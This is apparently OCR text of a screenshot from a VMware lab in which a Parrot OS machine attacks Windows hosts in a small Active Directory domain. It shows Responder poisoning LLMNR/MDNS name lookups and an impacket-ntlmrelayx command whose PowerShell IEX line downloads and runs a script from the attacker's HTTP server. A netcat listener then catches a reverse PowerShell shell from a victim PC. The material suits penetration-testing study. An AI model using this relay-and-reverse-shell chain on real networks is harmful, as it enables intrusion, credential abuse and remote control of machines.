 Parrot OS - VMware Workstation
File Edit View VM Tabs Help
Home Parrot OS AD (Active Directory) PC-jcaballero1 PC-jcaballero2 PC-jcaballero3
Aplicaciones Lugares Sistema mié 30 de nov, 20:28
responder -I ens33 -rdw - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.1   for name BrutslomLap.local
[*] [MDNS] Poisoned answer sent to 192.168.140.1   for name BrutslomLap.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.1 for name BrutslomLap
[*] [LLMNR]  Poisoned answer sent to 192.168.140.129 for name DC-AD
[*] [LLMNR]  Poisoned answer sent to 192.168.140.129 for name DC-AD
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
[*] [MDNS] Poisoned answer sent to 192.168.140.130 for name sada.local
[*] [LLMNR]  Poisoned answer sent to 192.168.140.130 for name sada
impacket-ntlmrelayx -tf target.txt -smb2support -c "powershell IEX(New-Object Net.Webclient).downloadString('http:/
Archivo Editar Ver Buscar Terminal Ayuda
^C┌─[root@parrot]─[/home/jcaballero3]
└──╼ #impacket-ntlmrelayx -tf target.txt -smb2support -c "powershell IEX(New-Object Net.W
ebclient).downloadString('http://192.168.140.128:8000/powerscript.ps1')"
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[jcaballero3@parrot]─[~]
└──╼ $rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.140.128] from (UNKNOWN) [192.168.140.130] 49875
Windows PowerShell running as user jcaballero1 on PC-JCABALLERO1
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\jcaballero1.JCABALLER\Downloads>
python -m SimpleHTTPServer - Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[✗]─[root@parrot]─[/home/jcaballero3]
└──╼ #python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.140.130 - - [30/Nov/2022 20:26:02] code 404, message File not found
192.168.140.130 - - [30/Nov/2022 20:26:02] "GET /powescript.ps1 HTTP/1.1" 404 -
192.168.140.130 - - [30/Nov/2022 20:26:02] code 404, message File not found
192.168.140.130 - - [30/Nov/2022 20:26:02] "GET /favicon.ico HTTP/1.1" 404 -
192.168.140.130 - - [30/Nov/2022 20:26:10] "GET / HTTP/1.1" 200 -
192.168.140.130 - - [30/Nov/2022 20:26:15] "GET /powerscript.ps1 HTTP/1.1" 200 -
Menú responder -I ens33 -rd... impacket-ntlmrelayx -tf... python -m SimpleHTTP... Parrot Terminal
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.